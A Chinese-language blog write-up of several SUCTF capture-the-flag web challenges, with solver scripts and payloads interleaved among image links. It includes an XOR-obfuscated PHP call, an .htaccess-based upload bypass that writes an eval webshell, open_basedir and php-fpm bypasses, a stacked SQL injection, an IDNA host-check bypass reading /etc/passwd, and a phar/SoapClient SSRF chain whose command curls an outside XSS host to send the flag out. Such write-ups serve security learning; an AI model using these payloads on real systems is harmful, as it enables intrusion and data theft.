# 2.web2-easyphp['61', '62', '63', '64', '65', '66', '67', '68', '69', '6a', '6b', '6c', '6d', '6e', '6f', '70', '71', '72', '73', '74', '75', '76', '77', '78', '79', '7a', '41', '42', '43', '44', '45', '46', '47', '48', '49', '4a', '4b', '4c', '4d', '4e', '4f', '50', '51', '52', '53', '54', '55', '56', '57', '58', '59', '5a']${%80%80%80%80^%df%c7%c5%d4}{%80}();&%80=phpinfo fuzz异或的脚本如下所示： import string ee= string.printable a= map(lambda x:x.encode("hex"),list(ee)) _=[] G=[] E=[] T=[] print list(ee) for i in range(256): for j in range(256): if (chr(i) not in list(ee)) & (chr(j) not in list(ee)): tem = i^j if chr(tem)=="_": temp=[] temp.append(str(hex(i)[2:])+"^"+str(hex(j))[2:]) _.append(temp) if chr(tem)=="G": temp=[] temp.append(str(hex(i)[2:]) + "^" + str(hex(j))[2:]) G.append(temp) if chr(tem)=="E": temp=[] temp.append(str(hex(i)[2:]) + "^" + str(hex(j))[2:]) E.append(temp) if chr(tem)=="T": temp=[] temp.append(str(hex(i)[2:]) + "^" + str(hex(j))[2:]) T.append(temp) print _ print G print E print T 这里就可以执行get_the_flag函数了，就进入第二层 第二层是 function get_the_flag(){ // webadmin will remove your upload file every 20 min!!!!$userdir = "upload/tmp_".md5($_SERVER['REMOTE_ADDR']); if(!file_exists($userdir)){
mkdir($userdir); } if(!empty($_FILES["file"])){
$tmp_name =$_FILES["file"]["tmp_name"];
$name =$_FILES["file"]["name"];
$extension = substr($name, strrpos($name,".")+1); if(preg_match("/ph/i",$extension)) die("^_^");
if(mb_strpos(file_get_contents($tmp_name), '<?')!==False) die("^_^"); if(!exif_imagetype($tmp_name)) die("^_^");
$path=$userdir."/".$name; @move_uploaded_file($tmp_name, $path); print_r($path);
}
}

#!/usr/bin/python3
# Description : create and bypass file upload filter with .htaccess
# Author : Thibaud Robin

# Will prove the file is a legit xbitmap file and the size is 1337x1337
#SIZE_HEADER = b"\n\n#define width 1337\n#define height 1337\n\n"

def generate_php_file(filename, script):
phpfile = open(filename, 'wb')
phpfile.write(script.encode('utf-16be'))

phpfile.close()

def generate_htacess():
htaccess = open('.htaccess', 'wb')
htaccess.write(b'php_value zend.multibyte 1\n')
htaccess.write(b'php_value zend.detect_unicode 1\n')
htaccess.write(b'php_value display_errors 1\n')

htaccess.close()

generate_htacess()

generate_php_file("webshell.ppp", "<?php eval($_GET['cmd']); die(); ?>") 拿到shell以后，这道题还有三种做法： 1.openbase_dir的限制，因此还要先绕过openbase_dir， 这里因为出题人disable_function的过滤不严，也可以通过 chdir('xxx');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(scandir('/')); 来进行bypass列目录，然后再跳一次进行读取flag即可 2.直接通过绕过disable_dunction来进行绕过openbase_dir,这里出题人没过率好 3.预期解是通过攻击php-fpm的unix套接字来进行绕过openbase_dir和绕过disable_function,因为php-fpm通常就两种运行模式，fast-cgi和unix套接字模式运行，所以这里可以直接用p神的脚本，更改一下php_value的值即可需要将这个默认文件改为unix套接字的路径 php7.2-fpm.sock默认在，unix:///run/php/php7.2-fpm.sock 但是0ctf中也出现过在其他目录，如/var/run/php/下， 'PHP_VALUE': 'auto_prepend_file = php://input'+chr(0x0A)+'open_basedir = /', # 3.easy_sql 这道题拿上我就直接尝试的是短路型注入方式，length(database())={},根据返回1或者0来判断逻辑，但是后面就遇到问题了，可以跑出来库名为CTF，要跑表 但是限制了payload长度，因此没法继续注入去拿表名，并且from也是过滤了，还想过是不是可以直接猜测字段名通过substr(flag,1,1)这种来拿到flag，但是flag关键词也被过滤了，猜测了几个其它的字段也没用 这里也尝试过load_file,load_file('/flag')来尝试，但是也没反应，后面堆叠是可以查表查字段的，但是flag过滤了，prepare限制了sql语句的长度，也凉凉这里把Flag字符串直接进行过滤了，强网杯也出过这种题，尝试预编译：payload还没输完就报长度限制了，因此这种方法也不行 这里有队伍扫出源码了,.index.php.swp，我用dirsearch没扫到，得换个工具再扫一次。。 过滤关键词在这里 $BlackList = "prepare|flag|unhex|xml|drop|create|insert|like|regexp|outfile|readfile|where|fr om|union|update|delete|if|sleep|extractvalue|updatexml|or|and|&|\"";预期解为：

1;set sql_mode=pipes_as_concat;select 1# 4.pytohnginx比如上面这个app目录是存在的，题目的nginx配置文件如下图所示1.直接通过转换一个像c的字符，来进行读文件，delta的exp就是利用unicode字符范围来尝试出可以使用的字符串

from urllib.parse import urlparse,urlunsplit,urlsplit
from urllib import parse
def get_unicode():
for x in range(65536):
uni=chr(x)
url="http://suctf.c{}".format(uni)
try:
if getUrl(url):
print("str: "+uni+' unicode: \\u'+str(hex(x))[2:])
except:
pass
def getUrl(url):
url = url
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return False
parts = list(urlsplit(url))
host = parts
if host == 'suctf.cc':
return False
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts = '.'.join(newhost)
finalUrl = urlunsplit(parts).split(' ')
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return True
else:
return False

if __name__=="__main__":
get_unicode()2.第二种就是多转为一个/，利用file://suctf.cc/usr/local/nginx/conf/nginx.conf先读nginx的配置文件，然后可以看到flag的位置在/usr/fffffflag，然后再读flag即可，这里不要移位nginx的配置文3.利用file:////suctf.cc/etc/passwd来绕过,那么urlparse解析的时候将无法取到hostnamefunc.php中，会对我们提交的文件地址进行访问php://filter/resource=phar://

<?php
system('rm -f 222.phar;rm -f *.gif');
$phar = new Phar('333.phar');$phar->startBuffering();
$phar->addFromString('333.txt','text');$phar->setStub('<script language="php">__HALT_COMPILER();</script>');

class File {
public $file_name = ""; public$func = "SoapClient";

function __construct(){
$target = "http://127.0.0.1/admin.php";$post_string = 'admin=1&cmd=curl --referer "/readflag" "http://xss.buuoj.cn/index.php?do=api%26id=qS1LKY"&clazz=SplStack&func1=push&func2=push&func3=push&arg1=123456&arg2=123456&arg3='. "\r\n";
$headers = [];$this->file_name  = [
null,
array('location' => $target, 'user_agent'=> str_replace('^^', "\r\n", 'xxxxx^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'Content-Length: '. (string)strlen($post_string).'^^^^'.$post_string),
'uri'=>'hello')
];
}
}
$object = new File; echo urlencode(serialize($object));
$phar->setMetadata($object);
$phar->stopBuffering(); system('mv 222.phar 222.gif'); 首先soap的内部数据，主要是访问admin.php时需要post过去的数据这里调用将传递到admin.php的参数进行实例化了AD类，在这个类中，又通过反射类来实例一个对象，并通过该实例化的对象来调用反射出来的该类的方法，因此只要满足传递过去的clazz类存在并且传给该类的函数的参数可以为一个就行,这里可以直接用splstack类，就是php语言实现的一个栈数据类型的类，我们只需要随便调用其中一个方法即可，比如push方法，将数据压入栈中。clazz=SplStack&func1=push&func2=push&func3=push&arg1=123456&arg2=123456&arg3= 即这一个部分就可以构造好了，在用buuoj的平台测试的时候要注意cmd参数要适当转义 curl --referer "/readflag" "http://xss.buuoj.cn/index.php?do=api%26id=qS1LKY" 这里一个部分要将&换为%26,防止命令行下将&识别为命令链接符号，比如ls & id，将执行两条命令，这里还要注意题目中对要读取的文件内容进行了一个过滤<?,那么在phar的stub中，也就是标志phar包的标志中：$phar->setStub("GIF89aphp __HALT_COMPILER(); ?>"); //设置stub

$m = new mysqli();$m->init(); $m->real_connect('ip','数据库账号','数据库密码','数据库',3306);$m->query('select 1;')//执行的sql语句正常情况下不执行__wakeup()只有反序列化的时候会执行__wakeup（），然后执行__destruct()，然后程序运行结束销毁对象，在执行一次__destruct函数

https://paper.seebug.org/998/

posted @ 2019-08-22 09:39  tr1ple  阅读(1631)  评论(0编辑  收藏  举报